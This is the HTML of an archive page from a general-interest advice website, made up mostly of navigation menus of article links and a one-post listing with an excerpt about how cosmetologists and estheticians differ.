			<!--site-logo-->
			<div class="top-menu" style="display: none;">
				<div class="top-menu-posts">
	<ul>
			<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/05/Whats-The-Difference-Between-Bipolar-I-And-Bipolar-II-Featured-Image-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/health/" title="Health">Health</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/health/whats-the-difference-between-bipolar-i-and-bipolar-ii/" title="What&#8217;s The Difference Between Bipolar I And Bipolar II?">
					What&#8217;s The Difference Between Bipolar I And Bipolar II?					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/11/Refinancing-your-Auto-Loan-Here-are-the-Pros-and-Cons-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/auto/" title="Auto">Auto</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/auto/refinancing-your-auto-loan-here-are-the-pros-and-cons-2/" title="Refinancing your Auto Loan? Here are the Pros and Cons">
					Refinancing your Auto Loan? Here are the Pros and Cons					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
				<li>				
			<div class="featured-posts-image">
								<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
				<img width="83" height="83" src="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg" class="attachment-small-thumb size-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-83x83.jpg 83w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-150x150.jpg 150w, https://fastquickanswer.com/wp-content/uploads/2016/10/The-Top-5-Home-Security-Systems-featured-111x111.jpg 111w" sizes="(max-width: 83px) 100vw, 83px" />				</a>
							</div>
			<!---featured-posts-image-->
			<div class="featured-posts-text">
				<span class="category-icon">
				<a href="https://fastquickanswer.com/category/tech/" title="Tech">Tech</a>				</span>
				<div class="featured-posts-title">
					<a href="https://fastquickanswer.com/tech/the-top-5-home-security-systems/" title="The Top 5 Home Security Systems">
					The Top 5 Home Security Systems					</a>
				</div>
				<!--featured-posts-title-->	
			</div>
			<!--featured-posts-text-->
		</li>
			</ul>
</div>
<!-- top-menu-events -->
 
			</div>
			<!-- top-menu -->
			<nav id="main-nav">
				<div id="mob-menu">
					<div class="mob-menu-button">
					</div>
					<!-- mob-menu-button -->
					<a href="https://fastquickanswer.com/">
						<img src="https://fastquickanswer.com/wp-content/uploads/2016/10/V2.png" height="70" width="154" alt="Fast Quick Answer"/>
					</a>
					<div class="search-box active">
						<form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form>					</div>
					<!--search-box-->

				</div>
				<!--mob-menu-->
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-exm1511" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/health/" title="Health" class="menu-link">Health</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/5-yoga-poses-to-help-relieve-stress/" title="5 Yoga Poses To Help Relieve Stress"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/5-Tips-Of-Stress-Relieving-Yoga-Poses-298x186.jpg" alt="5 Yoga Poses To Help Relieve Stress"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/5-yoga-poses-to-help-relieve-stress/" >5 Yoga Poses To Help Relieve Stress</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/what-do-you-need-to-know-about-night-eating-syndrome/" title="What Do You Need To Know About Night Eating Syndrome?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/05/What-Do-You-Need-To-Know-About-Night-Eating-Syndrome-Featured-Image-298x186.jpg" alt="What Do You Need To Know About Night Eating Syndrome?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/what-do-you-need-to-know-about-night-eating-syndrome/" >What Do You Need To Know About Night Eating Syndrome?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/a-guide-to-treating-hemorrhoids-at-home/" title="A Guide to Treating Hemorrhoids at Home"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/A-Guide-to-Treating-Hemorrhoids-at-Home-featured-298x186.jpg" alt="A Guide to Treating Hemorrhoids at Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/a-guide-to-treating-hemorrhoids-at-home/" >A Guide to Treating Hemorrhoids at Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/symptoms-of-liver-cancer/" title="Symptoms of Liver Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/04-DepositPhotos-©-Spectral-1-298x186.jpg" alt="Symptoms of Liver Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/symptoms-of-liver-cancer/" >Symptoms of Liver Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" title="To Flu Shot, or Not to Flu Shot"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/flu-shot-featured-Copy-298x186.jpg" alt="To Flu Shot, or Not to Flu Shot"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/to-flu-shot-or-not-to-flu-shot/" >To Flu Shot, or Not to Flu Shot</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/health/understanding-allergy-symptoms/" title="Understanding Allergy Symptoms"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/new-site-allergies-933x445-298x186.jpg" alt="Understanding Allergy Symptoms"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/health/understanding-allergy-symptoms/" >Understanding Allergy Symptoms</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1512" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/medical/" title="Medical" class="menu-link">Medical</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/how-does-hormone-therapy-work-for-breast-cancer-treatment/" title="How does Hormone Therapy Work for Breast Cancer Treatment"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-does-Hormone-Therapy-Work-for-Breast-Cancer-Treatment-featured-298x186.jpg" alt="How does Hormone Therapy Work for Breast Cancer Treatment"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/how-does-hormone-therapy-work-for-breast-cancer-treatment/" >How does Hormone Therapy Work for Breast Cancer Treatment</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/what-you-need-know-about-pancreatic-cancer/" title="What You Need to Know About Pancreatic Cancer"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/understanding-pancreatic-cancer-featured-Copy-298x186.jpg" alt="What You Need to Know About Pancreatic Cancer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/what-you-need-know-about-pancreatic-cancer/" >What You Need to Know About Pancreatic Cancer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/10-terms-to-know-about-deep-vein-thrombosis/" title="10 Terms To Know About Deep Vein Thrombosis"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/10-terms-to-know-about-deep-vein-thrombosis-298x186.png" alt="10 Terms To Know About Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/10-terms-to-know-about-deep-vein-thrombosis/" >10 Terms To Know About Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/causes-and-treatments-of-copd/" title="Causes and Treatments of COPD"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_22888914_m-2015-298x186.jpg" alt="Causes and Treatments of COPD"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/causes-and-treatments-of-copd/" >Causes and Treatments of COPD</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/the-3-stages-of-gum-disease/" title="The 3 Stages of Gum Disease"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/gum-disease-featured-e1483648957763-298x186.jpg" alt="The 3 Stages of Gum Disease"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/the-3-stages-of-gum-disease/" >The 3 Stages of Gum Disease</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/medical/symptoms-of-hepatitis-c/" title="Living With Hep C"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Symptoms-Of-Hepatitis-C-298x186.jpg" alt="Living With Hep C"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/medical/symptoms-of-hepatitis-c/" >Living With Hep C</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1788" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/business/" title="Business" class="menu-link">Business</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/5-plants-to-repel-common-garden-pests/" title="5 Plants To Repel Common Garden Pests"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Plants-Sicily-bjs-2-298x186.jpg" alt="5 Plants To Repel Common Garden Pests"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/5-plants-to-repel-common-garden-pests/" >5 Plants To Repel Common Garden Pests</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/cutting-it-costs-for-your-small-business/" title="Cutting IT Costs for your Small Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Cutting-IT-Costs-for-your-Small-Business-featured-298x186.jpg" alt="Cutting IT Costs for your Small Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/cutting-it-costs-for-your-small-business/" >Cutting IT Costs for your Small Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-best-manage-home-renovations/" title="How to Best Manage Home Renovations"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/new-site-home-renovation-933x445-1-298x186.jpg" alt="How to Best Manage Home Renovations"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-best-manage-home-renovations/" >How to Best Manage Home Renovations</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/pros-and-cons-of-a-beauty-career/" title="Pros and Cons of a Beauty Career"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Pros-and-Cons-of-a-Beauty-Career-298x186.jpg" alt="Pros and Cons of a Beauty Career"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/pros-and-cons-of-a-beauty-career/" >Pros and Cons of a Beauty Career</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/how-to-choose-the-best-small-business-internet-providers/" title="How to Choose the Best Small Business Internet Providers"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-to-Find-The-Best-Wireless-Internet-Provider-For-You-Featured-Image-1-e1482528301776-298x186.jpg" alt="How to Choose the Best Small Business Internet Providers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/how-to-choose-the-best-small-business-internet-providers/" >How to Choose the Best Small Business Internet Providers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/business/small-business-payroll-service-review-onpay/" title="Small Business Payroll Service Review &#8211; OnPay"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/What-Are-Managed-IT-Security-Services-featured-1-298x186.png" alt="Small Business Payroll Service Review &#8211; OnPay"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/business/small-business-payroll-service-review-onpay/" >Small Business Payroll Service Review &#8211; OnPay</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1789" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/finance/" title="Finance" class="menu-link">Finance</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/installment-loans-explained/" title="Installment Loans Explained"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/Depositphotos_131782776_m-2015-e1481919319526-298x186.jpg" alt="Installment Loans Explained"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/installment-loans-explained/" >Installment Loans Explained</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/are-there-many-risks-to-investing-in-stocks/" title="Are there Many Risks to Investing in Stocks?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Are-there-Many-Risks-to-Investing-in-Stocks-featured-298x186.jpg" alt="Are there Many Risks to Investing in Stocks?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/are-there-many-risks-to-investing-in-stocks/" >Are there Many Risks to Investing in Stocks?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/5-reasons-to-hire-a-bankruptcy-lawyer/" title="5 Reasons to Hire a Bankruptcy Lawyer"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/bankrupt-1-298x186.jpg" alt="5 Reasons to Hire a Bankruptcy Lawyer"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/5-reasons-to-hire-a-bankruptcy-lawyer/" >5 Reasons to Hire a Bankruptcy Lawyer</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/how-much-income-will-you-need-for-your-retirement/" title="How Much Income Will You Need For Your Retirement?"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/How-Much-Income-Will-You-Need-For-Your-Retirement-Featured-Image-e1482536272689-298x186.jpg" alt="How Much Income Will You Need For Your Retirement?"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/how-much-income-will-you-need-for-your-retirement/" >How Much Income Will You Need For Your Retirement?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" title="3 Simple Tips to Create a Budget and Manage Credit&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/3-Simple-Tips-to-Create-a-Budget-and-Manage-Credit-Card-Charges-Featured-image-e1484180780626-298x186.jpg" alt="3 Simple Tips to Create a Budget and Manage Credit&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/3-simple-tips-to-create-a-budget-and-manage-credit-card-charges/" >3 Simple Tips to Create a Budget and Manage Credit&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/finance/8-tools-to-help-your-small-business-think-and-act-big/" title="8 Tools To Help Your Small Business Think And Act&hellip;"><img src="https://fastquickanswer.com/wp-content/uploads/2016/12/8-Tools-To-Help-Your-Small-Business-Think-And-Act-Big-Featured-Image-298x186.jpg" alt="8 Tools To Help Your Small Business Think And Act&hellip;"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/finance/8-tools-to-help-your-small-business-think-and-act-big/" >8 Tools To Help Your Small Business Think And Act&hellip;</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1513" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/what-you-should-never-use-your-cloud-for/" title="What you Should Never Use your Cloud for"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/What-you-Should-Never-Use-your-Cloud-for-featured-1-298x186.jpg" alt="What you Should Never Use your Cloud for"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/what-you-should-never-use-your-cloud-for/" >What you Should Never Use your Cloud for</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/enterprise-cloud-backup-solutions/" title="Enterprise Cloud Backup Solutions"><img src="https://fastquickanswer.com/wp-content/uploads/2019/01/Business-Cable-Internet11.jpg" alt="Enterprise Cloud Backup Solutions"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/enterprise-cloud-backup-solutions/" >Enterprise Cloud Backup Solutions</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/why-your-business-needs-strong-firewall-network-security/" title="Why your Business Needs Strong Firewall Network Security"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/Why-your-Business-Needs-Strong-Firewall-Network-Security-Featured-298x186.jpg" alt="Why your Business Needs Strong Firewall Network Security"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/why-your-business-needs-strong-firewall-network-security/" >Why your Business Needs Strong Firewall Network Security</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/best-business-cable-tv-options/" title="Best Business Cable TV Options"><img src="https://fastquickanswer.com/wp-content/uploads/2018/12/cable-tv111.jpg" alt="Best Business Cable TV Options"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/best-business-cable-tv-options/" >Best Business Cable TV Options</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" title="How to Choose a Wireless Internet Provider for your Business"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/How-to-Choose-a-Wireless-Internet-Provider-for-your-Business-featured-298x186.jpg" alt="How to Choose a Wireless Internet Provider for your Business"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/how-to-choose-a-wireless-internet-provider-for-your-business/" >How to Choose a Wireless Internet Provider for your Business</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/tech/4-reasons-to-switch-to-the-samsung-galaxy-s10/" title="4 Reasons to Switch to the Samsung Galaxy S10"><img src="https://fastquickanswer.com/wp-content/uploads/2019/07/s3.jpg" alt="4 Reasons to Switch to the Samsung Galaxy S10"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/tech/4-reasons-to-switch-to-the-samsung-galaxy-s10/" >4 Reasons to Switch to the Samsung Galaxy S10</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm1508" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://fastquickanswer.com/category/auto/" title="Auto" class="menu-link">Auto</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/the-most-common-problems-with-auto-loans-2/" title="The Most Common Problems with Auto Loans"><img src="https://fastquickanswer.com/wp-content/uploads/2016/11/The-Most-Common-Problems-with-Auto-Loans-Featured-298x186.jpg" alt="The Most Common Problems with Auto Loans"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/the-most-common-problems-with-auto-loans-2/" >The Most Common Problems with Auto Loans</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/selling-your-car-privately-pros-and-cons/" title="Selling Your Car Privately: Pros and Cons"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/Selling-your-Car-Privately-Pros-and-Cons-featured-298x186.jpg" alt="Selling Your Car Privately: Pros and Cons"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/selling-your-car-privately-pros-and-cons/" >Selling Your Car Privately: Pros and Cons</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/save-money-on-your-car-insurance/" title="Save Money On Your Car Insurance"><img src="https://fastquickanswer.com/wp-content/uploads/2016/03/Car-Insurance-Money-Saving-Tip-298x186.jpg" alt="Save Money On Your Car Insurance"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/save-money-on-your-car-insurance/" >Save Money On Your Car Insurance</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/10-best-2016-midsize-cars-teenagers/" title="10 Best 2016 Midsize Cars for Teenagers"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/02-298x186.jpg" alt="10 Best 2016 Midsize Cars for Teenagers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/10-best-2016-midsize-cars-teenagers/" >10 Best 2016 Midsize Cars for Teenagers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/simple-ways-to-increase-your-gas-mileage/" title="Simple Ways to Increase your Gas Mileage"><img src="https://fastquickanswer.com/wp-content/uploads/2016/10/Simple-Ways-to-Incerase-your-Gas-Mileage-featured-298x186.jpg" alt="Simple Ways to Increase your Gas Mileage"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/simple-ways-to-increase-your-gas-mileage/" >Simple Ways to Increase your Gas Mileage</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://fastquickanswer.com/auto/look-out-for-these-problems-before-buying-a-used-car/" title="Look Out for These Problems Before Buying a Used Car"><img src="https://fastquickanswer.com/wp-content/uploads/2017/01/admin-ajax1-298x186.jpg" alt="Look Out for These Problems Before Buying a Used Car"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://fastquickanswer.com/auto/look-out-for-these-problems-before-buying-a-used-car/" >Look Out for These Problems Before Buying a Used Car</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://fastquickanswer.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				How Cosmetologists and Estheticians Differ			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://fastquickanswer.com/business/how-cosmetologists-and-estheticians-differ/" title="How Cosmetologists and Estheticians Differ">
	<img width="298" height="186" src="https://fastquickanswer.com/wp-content/uploads/2016/12/cosmetologists-estheticians-featured-e1483141563212-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://fastquickanswer.com/wp-content/uploads/2016/12/cosmetologists-estheticians-featured-e1483141563212-298x186.jpg 298w, https://fastquickanswer.com/wp-content/uploads/2016/12/cosmetologists-estheticians-featured-e1483141563212-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://fastquickanswer.com/business/how-cosmetologists-and-estheticians-differ/" title="How Cosmetologists and Estheticians Differ">
			How Cosmetologists and Estheticians Differ			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://fastquickanswer.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Estheticians and cosmetologists are both types of beauty workers. Both tend to work in salons or day spas, and both must gain a client base in order to be successful. The beauty field currently makes quite a bit of money because people are more and more willing to shell...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
